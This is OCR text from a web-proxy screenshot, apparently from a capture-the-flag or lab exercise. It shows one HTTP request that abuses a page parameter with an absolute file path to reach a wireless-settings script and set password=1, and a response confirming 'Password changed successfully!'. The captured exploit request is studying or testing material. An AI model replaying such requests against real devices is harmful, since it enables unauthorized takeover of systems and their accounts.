 1 × 2 × 3 × +
Send Cancel < > Tar
Request
Pretty Raw Hex \n
1 POST /?page=/var/www/html/wireless_settings.php HTTP/1.1
2 Host: 45.122.249.68:20006
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://45.122.249.68:20006
10 Connection: close
11 Referer: http://45.122.249.68:20006/?page=/var/www/html/wireless_settings.php
12 Upgrade-Insecure-Requests: 1
13
14 password=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Apr 2024 18:57:33 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.3.6
5 Vary: Accept-Encoding
6 Content-Length: 2601
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Password changed successfully!
11 <!DOCTYPE html>
12 <html lang="en">
13
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>